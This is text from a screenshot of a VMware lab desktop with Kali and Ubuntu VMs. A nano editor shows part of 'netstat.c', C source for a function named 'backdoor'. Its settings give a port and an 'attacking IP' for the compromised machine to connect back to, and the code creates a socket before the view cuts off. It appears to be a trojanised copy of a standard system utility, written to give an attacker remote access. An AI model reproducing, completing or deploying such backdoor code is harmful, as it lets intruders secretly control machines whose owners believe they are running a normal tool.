 UbuntuServer_22.04_VM_LinuxVMImages.COM - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2024.2-vmware-amd
UbuntuServer_22.04_VM_Linux
Windows 10 x64 (2)
UbuntuServer_22.04_VM... kali-linux-2024.2-vmware-am...
GNU nano 6.2 netstat.c
// Port to host the backdoor
#define PORT 4443
// Server address to connect to (Attacking IP)
#define SERVER_IP "192.168.231.128"
// Byte size to caputure
#define BUFFER_SIZE 1024
// Bytes size to send
#define RESPONSE_SIZE 4096
int backdoor(void);
int backdoor(void) {
int sockfd;
struct sockaddr_in server_addr;
char buffer[BUFFER_SIZE];
char response[RESPONSE_SIZE];
FILE *fp;
ssize_t bytes_received;
// Create socket
sockfd = socket(AF_INET, SOCK_STREAM, 0);
if (sockfd < 0) {
//perror("[-] Failed to create socket.");
return 1;
}
// Set server address
server_addr.sin_family = AF_INET;
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
To return to your computer, press Ctrl+Alt.
Type here to search
26°C Partly cloudy
4:02 AM
9/16/2024